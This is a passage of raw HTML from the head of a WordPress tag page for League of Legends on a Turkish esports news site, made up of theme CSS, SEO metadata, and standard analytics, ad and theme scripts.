transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;text-align:center;display:inline-block}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:normal;font-size:17px;height:40px;line-height:40px;border:0;background:transparent;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,0.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:17px 0 15px;font-size:17px;background-color:#fff;opacity:0.9;border-radius:40px;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:bold;width:100%;margin-bottom:10px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td_module_4 .entry-title{font-size:19px;font-weight:600;line-height:24px;margin:0 0 9px 0}@media (min-width:768px) and (max-width:1023px){.td_module_4 .entry-title{font-size:15px!important;line-height:19px!important;margin-bottom:8px}}@media (max-width:767px){.td_module_4 .entry-title{font-size:19px!important;line-height:24px!important}}@media (max-width:1023px){.td_module_4 .td-module-thumb{margin-bottom:8px}}.td_module_4 .meta-info{margin-bottom:14px;line-height:11px}@media (max-width:1023px){.td_module_4 .meta-info{margin-bottom:10px}}.td_module_4 .td-post-author-name,.td_module_4 .td-post-date{margin-bottom:3px}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td_module_4{margin-bottom:37px}@media (min-width:768px) and (max-width:1023px){.td_module_4 .td-module-thumb{margin-bottom:9px}}@media (min-width:1024px){.td_module_4 .entry-thumb{min-height:194px}}@media (min-width:768px) and (max-width:1023px){.td_module_4 .entry-thumb{min-height:141px}}.td_block_inner{-webkit-animation-duration:0.5s;animation-duration:0.5s}.td-next-prev-wrap{margin:0 0 0 20px;line-height:21px;clear:both}@media (min-width:768px) and (max-width:1023px){.td-next-prev-wrap{margin:0 0 0 17px}}@media (max-width:767px){.td-next-prev-wrap{margin:0 0 0 10px}}.td-next-prev-wrap a{display:inline-block;margin-bottom:19px}@media (min-width:768px) and (max-width:1023px){.td-next-prev-wrap a{margin-bottom:16px}}@media (max-width:767px){.td-next-prev-wrap a{margin-bottom:19px}}.td-next-prev-wrap .td-ajax-prev-page{margin-right:4px}.td-next-prev-wrap i{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=94)";-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #e6e6e6;font-size:9px;color:#444;line-height:1;padding:3px 6px}.ajax-page-disabled{opacity:0.5}.td-mega-row{width:100%;*zoom:1}.td-mega-row:before,.td-mega-row:after{display:table;content:""}.td-mega-row:after{clear:both}.td-mega-row [class*="td-mega-sp"]{display:block;min-height:1px;float:left}.td-mega-span{width:200px;padding-left:20px}@media (min-width:768px) and (max-width:1023px){.td-mega-span{width:147px}}@media (min-width:1024px){.td-rec-hide-on-m{display:none!important}}@media (min-width:768px) and (max-width:1023px){.td-rec-hide-on-tp{display:none!important}}@media (max-width:767px){.td-rec-hide-on-p{display:none!important}}.td-all-devices{display:table;margin-left:auto;margin-right:auto}.td-footer-container{margin-right:auto;margin-left:auto;position:relative;background-color:#222;padding:42px 0 20px 0;color:#fff;z-index:0}.td-footer-container a{color:#fff}.td-footer-container:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:auto;background-position:center bottom;z-index:-1;border-left:0 solid #e6e6e6;border-right:0 solid #e6e6e6}@media (max-width:767px){.td-footer-container:before{border-width:0!important}}.td-footer-container .td-footer-info{margin-bottom:36px}@media (max-width:767px){.td-footer-container .td-footer-info{text-align:center}}.td-footer-container .td-pb-span4,.td-footer-container .td-pb-span12{border-left:none}@media (max-width:767px){.td-footer-container .td-pb-span4,.td-footer-container .td-pb-span12{padding-bottom:20px}}@media (max-width:767px){.td-footer-container .td-pb-span4:last-child,.td-footer-container .td-pb-span12:last-child{padding-bottom:0}}.td-footer-container.td-container{border-bottom-width:0}.td-footer-container .td-pb-row .td-pb-span4:after{display:none}.footer-logo-wrap{margin-bottom:20px;display:block}@media (max-width:767px){.footer-logo-wrap img{margin-right:auto;margin-left:auto}}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;display:none;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#ffffff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.mfp-hide{display:none!important}#login_pass-mob,#login_pass{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,0,0,0.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}</style><link rel="preload" href="https://dijitalsporlar.com/wp-content/cache/min/1/aaab5113944faea343791542372f4ac4.css" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><link rel="canonical" href="https://dijitalsporlar.com/tag/league-of-legends" /><link rel="next" href="https://dijitalsporlar.com/tag/league-of-legends/page/2" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="league of legends" /><meta property="og:url" content="https://dijitalsporlar.com/tag/league-of-legends" /><meta property="og:site_name" content="Dijital Sporlar" /><meta property="og:image" content="https://dijitalsporlar.com/wp-content/uploads/2015/04/dijitalspor-sitebg.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1080" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="league of legends" /><meta name="twitter:site" content="@dijitalsporlar" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://dijitalsporlar.com/tag/league-of-legends","url":"https://dijitalsporlar.com/tag/league-of-legends","name":"league of legends Arşivleri - Dijital Sporlar","isPartOf":{"@id":"https://dijitalsporlar.com/#website"},"primaryImageOfPage":{"@id":"https://dijitalsporlar.com/tag/league-of-legends#primaryimage"},"image":{"@id":"https://dijitalsporlar.com/tag/league-of-legends#primaryimage"},"thumbnailUrl":"https://dijitalsporlar.com/wp-content/uploads/2020/03/esports360-weekend-league-of-legends-turnuvası-1-1021x580-1.jpg","breadcrumb":{"@id":"https://dijitalsporlar.com/tag/league-of-legends#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/tag/league-of-legends#primaryimage","url":"https://dijitalsporlar.com/wp-content/uploads/2020/03/esports360-weekend-league-of-legends-turnuvası-1-1021x580-1.jpg","contentUrl":"https://dijitalsporlar.com/wp-content/uploads/2020/03/esports360-weekend-league-of-legends-turnuvası-1-1021x580-1.jpg","width":1021,"height":580,"caption":"eSports360 Weekend League of Legends Turnuvası Başlıyor"},{"@type":"BreadcrumbList","@id":"https://dijitalsporlar.com/tag/league-of-legends#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://dijitalsporlar.com/"},{"@type":"ListItem","position":2,"name":"league of legends"}]},{"@type":"WebSite","@id":"https://dijitalsporlar.com/#website","url":"https://dijitalsporlar.com/","name":"Dijital Sporlar","description":"Türkiye&#039;den ve dünyadan elektronik spor haberleri Dijital Sporlar adresinde! eSpor, Turnuvalar, PUBG, CS:GO, Fortnite, Apex Legends","publisher":{"@id":"https://dijitalsporlar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dijitalsporlar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://dijitalsporlar.com/#organization","name":"Dijital Sporlar","url":"https://dijitalsporlar.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/#/schema/logo/image/","url":"https://dijitalsporlar.com/wp-content/uploads/2015/05/dijitalsporlar-logo2.png","contentUrl":"https://dijitalsporlar.com/wp-content/uploads/2015/05/dijitalsporlar-logo2.png","width":332,"height":70,"caption":"Dijital Sporlar"},"image":{"@id":"https://dijitalsporlar.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DijitalSporlar","https://x.com/dijitalsporlar"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Dijital Sporlar &raquo; akışı" href="https://dijitalsporlar.com/feed" /><link rel="alternate" type="application/rss+xml" title="Dijital Sporlar &raquo; yorum akışı" href="https://dijitalsporlar.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Dijital Sporlar &raquo; league of legends etiket akışı" href="https://dijitalsporlar.com/tag/league-of-legends/feed" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link crossorigin="anonymous" rel='preload' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats{--akismet-color-mid-green:#357b49;--akismet-color-white:#fff;--akismet-color-light-grey:#f6f7f7;max-width:350px;width:auto}.a-stats *{all:unset;box-sizing:border-box}.a-stats strong{font-weight:600}.a-stats a.a-stats__link,.a-stats a.a-stats__link:visited,.a-stats a.a-stats__link:active{background:var(--akismet-color-mid-green);border:none;box-shadow:none;border-radius:8px;color:var(--akismet-color-white);cursor:pointer;display:block;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI','Roboto','Oxygen-Sans','Ubuntu','Cantarell','Helvetica Neue',sans-serif;font-weight:500;padding:12px;text-align:center;text-decoration:none;transition:all 0.2s ease}.widget .a-stats a.a-stats__link:focus{background:var(--akismet-color-mid-green);color:var(--akismet-color-white);text-decoration:none}.a-stats a.a-stats__link:hover{filter:brightness(110%);box-shadow:0 4px 12px rgba(0,0,0,.06),0 0 2px rgba(0,0,0,.16)}.a-stats .count{color:var(--akismet-color-white);display:block;font-size:1.5em;line-height:1.4;padding:0 13px;white-space:nowrap}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://dijitalsporlar.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.7.1.js" id="jquery-core-js"></script>    <script data-no-minify="1" type="text/javascript" src="https://dijitalsporlar.com/wp-content/cache/busting/1/gtm-857f1cc08f19a936eec5354fe3f75975.js" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/* <![CDATA[ */ window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dijitalsporlar.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF8NGJ9"); /* ]]> */</script> <link rel="https://api.w.org/" href="https://dijitalsporlar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dijitalsporlar.com/wp-json/wp/v2/tags/85" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dijitalsporlar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/dijitalsporlar.com\/wp-admin\/admin-ajax.php","essb3_nonce":"4e5d3b0138","essb3_plugin_url":"https:\/\/dijitalsporlar.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":true,"essb3_ga_ntg":false,"essb3_ga_mode":"simple","blog_url":"https:\/\/dijitalsporlar.com\/","post_id":"20246","internal_stats":true};</script>  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4101583030950663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>   <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dijitalsporlar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/dijitalsporlar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#027dc9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="14957bacb2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
